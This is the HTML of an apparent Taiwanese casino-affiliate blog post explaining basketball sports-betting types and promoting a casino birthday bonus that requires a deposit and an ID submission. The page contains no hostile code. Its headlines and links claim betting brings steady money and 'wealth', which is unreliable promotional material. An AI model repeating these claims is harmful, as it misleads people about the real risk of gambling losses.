		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="header">
		<div class="headerIn">
			<a class="btn_setFavor" onclick="addFavorite();">
				<span class="set-falvor-dummy" >&nbsp;&nbsp;&nbsp;&nbsp;</span>
			</a>			
			<div id="divNotLogined" class="headIn_R hidden" style="display: block;">
				<input class="btn_register" type="button" value="免費註冊" onclick="doRegisterj();">
				<input class="btn_signIn" type="button" value="登入" onclick="doRegisterj();">
			</div>
		</div>
	</div>
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-center-column">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://star168.tw/" rel="home" aria-label="武財神娛樂城"><img loading="lazy" width="1682" height="347" src="https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp" class="custom-logo" alt="武財神娛樂城" decoding="async" srcset="https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp 1682w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-300x62.webp 300w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-1024x211.webp 1024w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-768x158.webp 768w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-1536x317.webp 1536w" sizes="(max-width: 1682px) 100vw, 1682px" /></a></div></div><!-- data-section="title_tagline" -->
							<div class="site-header-main-section-left-center site-header-section site-header-section-left-center">
															</div>
												</div>
													<div class="site-header-main-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-fullheight header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://star168.tw/category/pm%e5%bb%b3/">PM廳</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://star168.tw/category/%e7%9c%9f%e4%ba%ba/">真人</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-118"><a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/">體育</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://star168.tw/category/%e5%bd%a9%e7%a5%a8/">彩票</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://star168.tw/category/%e6%a3%8b%e7%89%8c/">棋牌</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://star168.tw/category/%e9%9b%bb%e5%ad%90/">電子</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://star168.tw/category/%e5%84%aa%e6%83%a0/">優惠</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="https://star168.tw/2022/12/22/%e6%bb%bf%e5%a4%a9%e6%98%9f%e3%80%90%e5%84%b2%e5%80%bc%e6%95%99%e5%ad%b8%e3%80%91%e8%b6%85%e5%95%86%c2%b7%e7%b6%b2%e9%8a%80%c2%b7atm%e5%84%b2%e5%80%bc%e6%87%b6%e4%ba%ba%e5%8c%85/">註冊儲值</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
													<div class="site-header-main-section-right site-header-section site-header-section-right">
													<div class="site-header-main-section-right-center site-header-section site-header-section-right-center">
															</div>
												</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://star168.tw/" rel="home" aria-label="武財神娛樂城"><img loading="lazy" width="1682" height="347" src="https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp" class="custom-logo" alt="武財神娛樂城" decoding="async" srcset="https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp 1682w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-300x62.webp 300w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-1024x211.webp 1024w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-768x158.webp 768w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-1536x317.webp 1536w" sizes="(max-width: 1682px) 100vw, 1682px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
												
						<div id="divNotLogined" class="headIn_R_" style="display: block;margin: auto 5px;">
						  <input class="btn_register" type="button" value="免費註冊" onclick="doRegisterj();">
						  <input class="btn_signIn" type="button" value="登入" onclick="doRegisterj();">
						</div>
						
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-972" class="entry content-bg single-entry post-972 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-13 tag-nbaptt tag-261 tag-286 tag-519 tag-268 tag-517 tag-nba tag-dcard tag-287 tag-516">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/" rel="tag">體育</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">【籃球運彩玩法】NBA、SBL、歐籃這樣玩! 金錢鈔票一直來!</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-07-25T17:56:07+08:00">2023-07-25</time><time class="updated" datetime="2023-07-25T17:57:34+08:00">2023-07-25</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	
<figure class="wp-block-image size-large"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="768" src="https://star168.tw/wp-content/uploads/2023/07/Basketball-Lottery-1024x768.webp" alt="籃球運彩玩法 nba運彩怎麼買ptt 籃球運彩讓分" class="wp-image-974" srcset="https://star168.tw/wp-content/uploads/2023/07/Basketball-Lottery-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/07/Basketball-Lottery-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/07/Basketball-Lottery-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/07/Basketball-Lottery.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">籃球運彩玩法 </figcaption></figure>



<div id="ez-toc-container" class="ez-toc-v2_0_49 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">內容目錄</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="ez-toc-toggle-icon-1"><label for="item-6976ab66cbe92" aria-label="內容目錄"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input  type="checkbox" id="item-6976ab66cbe92"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E7%B1%83%E7%90%83%E9%81%8B%E5%BD%A9%E7%8E%A9%E6%B3%95%E4%BB%8B%E7%B4%B9" title="籃球運彩玩法介紹">籃球運彩玩法介紹</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%E7%B1%83%E7%90%83%E9%81%8B%E5%BD%A9%E7%8E%A9%E6%B3%95" title="籃球運彩玩法">籃球運彩玩法</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%E7%B1%83%E7%90%83%E9%81%8B%E5%BD%A9%E7%8E%A9%E6%B3%95%E5%B8%B8%E8%A6%8B%E7%96%91%E5%95%8F" title="籃球運彩玩法常見疑問">籃球運彩玩法常見疑問</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%E6%BB%BF%E5%A4%A9%E6%98%9F%E5%A8%9B%E6%A8%82%E5%9F%8E%E7%94%9F%E6%97%A5%E7%A6%AE%E9%87%91" title="滿天星娛樂城生日禮金">滿天星娛樂城生日禮金</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Related_posts" title="Related posts:">Related posts:</a></li></ul></li></ul></nav></div>
<h2 class="wp-block-heading has-text-color" id="h-籃球運彩玩法介紹" style="color:#ff0000"><span class="ez-toc-section" id="%E7%B1%83%E7%90%83%E9%81%8B%E5%BD%A9%E7%8E%A9%E6%B3%95%E4%BB%8B%E7%B4%B9"></span>籃球運彩玩法介紹<span class="ez-toc-section-end"></span></h2>



<p>近年來，籃球運彩玩法投注越來越受到歡迎，讓愛好者不僅可以享受比賽，還可以獲得一些利潤。無論您是<a href="https://xn--uis74a0us56agwe20i.com/?p=702&amp;preview=true&amp;_thumbnail_id=703" target="_blank" rel="noreferrer noopener" class="broken_link">NBA</a>、大學籃球還是國際聯賽的粉絲，都有眾多的投注選擇可供選擇。在本文中，我們將深入探討籃球運動投注的細節，從了解基礎知識到探索進階策略。</p>



<p>延伸閱讀:<a href="https://xn--uis74a0us56agwe20i.com/?p=702&amp;preview=true&amp;_thumbnail_id=703" target="_blank" rel="noreferrer noopener" class="broken_link"><strong>【NBA明星賽】是什麼？NBA全明星周末懶人包</strong></a></p>



<p>延伸閱讀:<a href="https://xn--uis74a0us56agwe20i.com/2023/07/03/nba-handicap/" target="_blank" rel="noreferrer noopener" class="broken_link"><strong>【nba讓分怎麼看】完整白話教學! 3分鐘新手搞懂籃球讓分意思!</strong></a></p>



<iframe loading="lazy" src="https://gocasino.com.tw/tw_iframe/star-tw1.html" frameborder="0" scrolling="no" height="400" width="100%"></iframe>			



<p>什麼是體育博彩？</p>



<p>體育博彩涉及對體育賽事結果下注。它讓球迷們以全新的方式參與他們喜愛的運動，增加了興奮感和獲取財務收益的潛力。在台灣運彩<a href="https://www.sportslottery.com.tw/zh-tw/innovation/1" target="_blank" rel="noreferrer noopener" class="broken_link">籃球運動投注</a>中，您可以下注比賽的各個方面，包括最終結果、個人球員表現，甚至可能在比賽期間發生的具體事件。</p>



<p>籃球運動投注如何運作？</p>



<p>籃球運動投注通常涉及賠率和投注線。賠率代表特定結果發生的概率，通常以十進制或分數格式呈現。而投注線則確定了比賽中預期的點差或總得分。了解賠率和投注線對於做出明智的投注決策至關重要。</p>



<p>賠率和投注線的角色</p>



<p>賠率和投注線在籃球運彩玩法投注中扮演著重要角色。它們不僅反映了一支隊伍贏得比賽的概率，還影響潛在的支付。例如，一支備受青睞的隊伍將具有較低的賠率，如果他們贏得比賽，支付會較少。相反，一支弱旅將具有較高的賠率，如果他們取得勝利，支付會更高。</p>



<p>延伸閱讀:<a href="https://xn--uis74a0us56agwe20i.com/2023/03/20/%e8%b6%b3%e7%90%83%e9%81%8b%e5%bd%a9%e6%80%8e%e9%ba%bc%e8%b2%b7/" target="_blank" rel="noreferrer noopener" class="broken_link"><strong>【足球運彩怎麼買】不懂玩法還玩個毛?一篇投注懶人包報你知!</strong></a></p>



<p>延伸閱讀:<a href="https://star168.tw/2023/06/09/duplex-treble/" target="_blank" rel="noreferrer noopener"><strong>笑死【複式串關】超好賺!竟然還有一堆人不知道這致富密碼!</strong></a></p>



<h2 class="wp-block-heading has-text-color" id="h-籃球運彩玩法" style="color:#ff0000"><span class="ez-toc-section" id="%E7%B1%83%E7%90%83%E9%81%8B%E5%BD%A9%E7%8E%A9%E6%B3%95"></span>籃球運彩玩法<span class="ez-toc-section-end"></span></h2>



<p>籃球運彩是一種非常受歡迎的<a href="https://xn--uis74a0us56agwe20i.com/2023/03/02/%e8%a4%87%e5%bc%8f%e4%b8%b2%e9%97%9c/" target="_blank" rel="noreferrer noopener" class="broken_link">運彩玩法</a>，它可以讓你在觀看籃球比賽的同時，還可以贏得一些額外的收入。以下是幾個籃球運彩玩法：</p>



<ul class="wp-block-list">
<li>贏球：這是最簡單的下注類型，你只需要選擇哪支球隊會贏得比賽。</li>



<li><a href="https://xn--uis74a0us56agwe20i.com/2023/07/03/nba-handicap/" target="_blank" rel="noreferrer noopener" class="broken_link">讓分</a>：在這種下注類型中，你需要選擇哪支球隊能夠贏得比賽，同時還需要考慮讓分的因素。例如，如果一支球隊讓出了5分，那麼他們需要贏得比賽並且贏得的分數要超過5分。</li>



<li>大小分：大/小分投注也被稱為總得分下注，它關注兩支隊伍共同取得的總得分數量。體育書籍設定了一個預測總分數，下注者可以打賭實際總分數是否超過或低於該數字。</li>



<li>半場/全場：在這種下注類型中，你需要選擇哪支球隊會在半場或全場贏得比賽。</li>



<li>球員得分：在這種下注類型中，你需要選擇哪位球員會得到最多的得分。</li>
</ul>



<p>籃球運彩是一種非常刺激的運彩玩法，但是要贏得比賽並不簡單。你需要研究球隊和球員的表現，選擇適當的下注類型，控制風險，選擇可靠的運彩網站，並學習籃球<a href="https://star168.tw/2023/07/03/hangzhou-2022-asian-games-esport-betting/" target="_blank" rel="noreferrer noopener">運彩策略</a>，才能夠贏得比賽。</p>



<p>延伸閱讀:<a href="https://xn--uis74a0us56agwe20i.com/2023/03/20/%e8%b6%b3%e7%90%83%e9%81%8b%e5%bd%a9%e6%80%8e%e9%ba%bc%e8%b2%b7/" target="_blank" rel="noreferrer noopener" class="broken_link"><strong>【足球運彩怎麼買】不懂玩法還玩個毛?一篇投注懶人包報你知!</strong></a></p>



<h2 class="wp-block-heading has-text-color" id="h-籃球運彩玩法常見疑問" style="color:#ff0000"><span class="ez-toc-section" id="%E7%B1%83%E7%90%83%E9%81%8B%E5%BD%A9%E7%8E%A9%E6%B3%95%E5%B8%B8%E8%A6%8B%E7%96%91%E5%95%8F"></span>籃球運彩玩法常見疑問<span class="ez-toc-section-end"></span></h2>



<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1690278810526"><strong class="schema-faq-question">常見籃球運彩玩法?</strong> <p class="schema-faq-answer">一些流行的籃球投注市場包括投注勝利者、點差投注（投注讓分）、大/小分投注（投注總得分）和特殊投注（投注比賽中的特定事件或結果）。</p> </div> </div>



<h2 class="wp-block-heading has-text-color" id="h-滿天星娛樂城生日禮金" style="color:#ff0000"><span class="ez-toc-section" id="%E6%BB%BF%E5%A4%A9%E6%98%9F%E5%A8%9B%E6%A8%82%E5%9F%8E%E7%94%9F%E6%97%A5%E7%A6%AE%E9%87%91"></span>滿天星娛樂城生日禮金<span class="ez-toc-section-end"></span></h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" src="https://star168.tw/wp-content/uploads/2023/06/star-casino-birthday-gift-1024x768.webp" alt="滿天星娛樂城優惠 滿天星娛樂城推薦禮 滿天星娛樂城生日禮" class="wp-image-675" srcset="https://star168.tw/wp-content/uploads/2023/06/star-casino-birthday-gift-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/06/star-casino-birthday-gift-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/06/star-casino-birthday-gift-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/06/star-casino-birthday-gift-1536x1152.webp 1536w, https://star168.tw/wp-content/uploads/2023/06/star-casino-birthday-gift.webp 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">滿天星為你慶生！生日就送禮金500！</figcaption></figure>



<p>只要是「<a href="https://wu588.com"><strong>滿天星娛樂城</strong></a>」的會員即可享有生日禮金，在這裡只要達成以下的條件就可以領取彩金五百元。</p>



<p>1.請於國曆生日當月份最後一天23:59前申請，逾期無效。</p>



<p>2.正式會員滿一個月、總有效投注達五千，會員需當月平台完成儲值一次，即符合申請資格。</p>



<p>3.點選申請後，請提交身分證至客服供驗證。</p>



<p>4.每位玩家、電子郵箱地址﹑電話號碼﹑IP地址及同一網絡環境每年限領1次。</p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://wu588.com">立即領生日金</a></div>
</div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://star168.tw/2023/07/25/basketball-lottery/" data-a2a-title="【籃球運彩玩法】NBA、SBL、歐籃這樣玩! 金錢鈔票一直來!"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fstar168.tw%2F2023%2F07%2F25%2Fbasketball-lottery%2F&amp;linkname=%E3%80%90%E7%B1%83%E7%90%83%E9%81%8B%E5%BD%A9%E7%8E%A9%E6%B3%95%E3%80%91NBA%E3%80%81SBL%E3%80%81%E6%AD%90%E7%B1%83%E9%80%99%E6%A8%A3%E7%8E%A9%21%20%E9%87%91%E9%8C%A2%E9%88%94%E7%A5%A8%E4%B8%80%E7%9B%B4%E4%BE%86%21" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fstar168.tw%2F2023%2F07%2F25%2Fbasketball-lottery%2F&amp;linkname=%E3%80%90%E7%B1%83%E7%90%83%E9%81%8B%E5%BD%A9%E7%8E%A9%E6%B3%95%E3%80%91NBA%E3%80%81SBL%E3%80%81%E6%AD%90%E7%B1%83%E9%80%99%E6%A8%A3%E7%8E%A9%21%20%E9%87%91%E9%8C%A2%E9%88%94%E7%A5%A8%E4%B8%80%E7%9B%B4%E4%BE%86%21" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fstar168.tw%2F2023%2F07%2F25%2Fbasketball-lottery%2F&amp;linkname=%E3%80%90%E7%B1%83%E7%90%83%E9%81%8B%E5%BD%A9%E7%8E%A9%E6%B3%95%E3%80%91NBA%E3%80%81SBL%E3%80%81%E6%AD%90%E7%B1%83%E9%80%99%E6%A8%A3%E7%8E%A9%21%20%E9%87%91%E9%8C%A2%E9%88%94%E7%A5%A8%E4%B8%80%E7%9B%B4%E4%BE%86%21" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Related posts:</h3><ol>
<li><a href="https://star168.tw/2023/07/25/how-to-play-basketball-lottery/" rel="bookmark" title="【籃球運彩怎麼玩】10大技巧訣竅揭露! 帶你賺進第一桶金!">【籃球運彩怎麼玩】10大技巧訣竅揭露! 帶你賺進第一桶金! </a></li>
<li><a href="https://star168.tw/2023/07/04/nba-sport-lottery-betting-rules/" rel="bookmark" title="【nba運彩玩法】彙整5大玩法懶人包! 3分鐘快速變老手!">【nba運彩玩法】彙整5大玩法懶人包! 3分鐘快速變老手! </a></li>
<li><a href="https://star168.tw/2023/07/05/nba-sport-lotto-rules-and-strategies/" rel="bookmark" title="【nba運彩怎麼買】玩法、攻略新手教學一次上手! 這樣買準沒錯!">【nba運彩怎麼買】玩法、攻略新手教學一次上手! 這樣買準沒錯! </a></li>
<li><a href="https://star168.tw/2023/07/20/lottery-betting-tips/" rel="bookmark" title="【運彩下注技巧】提高中獎機會必備! 連職業玩家都驚呆!">【運彩下注技巧】提高中獎機會必備! 連職業玩家都驚呆! </a></li>
</ol>
</div>
</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-tags">
	<span class="tags-links">
		<span class="tags-label screen-reader-text">
			Post Tags:		</span>
		<a href=https://star168.tw/tag/nba%e9%81%8b%e5%bd%a9%e6%80%8e%e9%ba%bc%e8%b2%b7ptt/ title="nba運彩怎麼買ptt" class="tag-link tag-item-nba%e9%81%8b%e5%bd%a9%e6%80%8e%e9%ba%bc%e8%b2%b7ptt" rel="tag"><span class="tag-hash">#</span>nba運彩怎麼買ptt</a><a href=https://star168.tw/tag/%e5%8f%b0%e7%81%a3%e9%81%8b%e5%bd%a9/ title="台灣運彩" class="tag-link tag-item-%e5%8f%b0%e7%81%a3%e9%81%8b%e5%bd%a9" rel="tag"><span class="tag-hash">#</span>台灣運彩</a><a href=https://star168.tw/tag/%e5%8f%b0%e7%81%a3%e9%81%8b%e5%bd%a9%e7%b1%83%e7%90%83/ title="台灣運彩籃球" class="tag-link tag-item-%e5%8f%b0%e7%81%a3%e9%81%8b%e5%bd%a9%e7%b1%83%e7%90%83" rel="tag"><span class="tag-hash">#</span>台灣運彩籃球</a><a href=https://star168.tw/tag/%e7%b1%83%e7%90%83%e9%81%8b%e5%bd%a9%e5%88%86%e6%9e%90/ title="籃球運彩分析" class="tag-link tag-item-%e7%b1%83%e7%90%83%e9%81%8b%e5%bd%a9%e5%88%86%e6%9e%90" rel="tag"><span class="tag-hash">#</span>籃球運彩分析</a><a href=https://star168.tw/tag/%e7%b1%83%e7%90%83%e9%81%8b%e5%bd%a9%e7%8e%a9%e6%b3%95/ title="籃球運彩玩法" class="tag-link tag-item-%e7%b1%83%e7%90%83%e9%81%8b%e5%bd%a9%e7%8e%a9%e6%b3%95" rel="tag"><span class="tag-hash">#</span>籃球運彩玩法</a><a href=https://star168.tw/tag/%e7%b1%83%e7%90%83%e9%81%8b%e5%bd%a9%e8%ae%93%e5%88%86/ title="籃球運彩讓分" class="tag-link tag-item-%e7%b1%83%e7%90%83%e9%81%8b%e5%bd%a9%e8%ae%93%e5%88%86" rel="tag"><span class="tag-hash">#</span>籃球運彩讓分</a><a href=https://star168.tw/tag/%e9%81%8b%e5%bd%a9nba%e7%b8%bd%e5%86%a0%e8%bb%8d%e6%80%8e%e9%ba%bc%e8%b2%b7/ title="運彩nba總冠軍怎麼買" class="tag-link tag-item-%e9%81%8b%e5%bd%a9nba%e7%b8%bd%e5%86%a0%e8%bb%8d%e6%80%8e%e9%ba%bc%e8%b2%b7" rel="tag"><span class="tag-hash">#</span>運彩nba總冠軍怎麼買</a><a href=https://star168.tw/tag/%e9%81%8b%e5%bd%a9%e6%80%8e%e9%ba%bc%e8%b2%b7dcard/ title="運彩怎麼買dcard" class="tag-link tag-item-%e9%81%8b%e5%bd%a9%e6%80%8e%e9%ba%bc%e8%b2%b7dcard" rel="tag"><span class="tag-hash">#</span>運彩怎麼買dcard</a><a href=https://star168.tw/tag/%e9%81%8b%e5%bd%a9%e7%b1%83%e7%90%83%e5%a4%a7%e5%b0%8f%e5%88%86/ title="運彩籃球大小分" class="tag-link tag-item-%e9%81%8b%e5%bd%a9%e7%b1%83%e7%90%83%e5%a4%a7%e5%b0%8f%e5%88%86" rel="tag"><span class="tag-hash">#</span>運彩籃球大小分</a><a href=https://star168.tw/tag/%e9%81%8b%e5%bd%a9%e7%b1%83%e7%90%83%e5%bb%b6%e9%95%b7%e8%b3%bd%e6%9c%89%e7%ae%97%e5%97%8e/ title="運彩籃球延長賽有算嗎" class="tag-link tag-item-%e9%81%8b%e5%bd%a9%e7%b1%83%e7%90%83%e5%bb%b6%e9%95%b7%e8%b3%bd%e6%9c%89%e7%ae%97%e5%97%8e" rel="tag"><span class="tag-hash">#</span>運彩籃球延長賽有算嗎</a>	</span>
</div><!-- .entry-tags -->
</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-972 -->


	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://star168.tw/2023/07/25/how-to-play-basketball-lottery/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>【籃球運彩怎麼玩】10大技巧訣竅揭露! 帶你賺進第一桶金!</a></div><div class="nav-next"><a href="https://star168.tw/2023/07/26/baccarat-analyze/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>【百家樂分析】專家不會告訴你的贏錢公式!簡單幾招賺一輩子!</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
